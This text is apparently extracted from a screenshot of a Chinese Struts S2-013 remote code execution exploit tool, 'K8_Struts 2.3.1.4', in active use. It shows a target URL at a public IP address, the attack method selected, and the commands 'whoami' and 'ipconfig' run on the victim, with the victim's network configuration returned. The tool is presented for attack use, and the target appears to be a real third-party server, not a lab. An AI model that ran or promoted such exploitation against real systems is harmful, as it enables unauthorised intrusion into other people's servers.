 K8_Struts 2.3.1.4 S2-013 远程代码执行漏洞利用工具 build 20130524 by K8拉登哥哥
菊花: http://110.249.164.118/findOrder 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 s2-013 2011 2010
目标信息 执行命令 文件上传 命令执行完毕...
命令: ipconfig 执行 清空
★K8cmd-> whoami
====================================================================================================================================
====================================================================================================================================
★K8cmd-> ipconfig
====================================================================================================================================
Windows IP Configuration
Ethernet adapter ????:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.198
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
====================================================================================================================================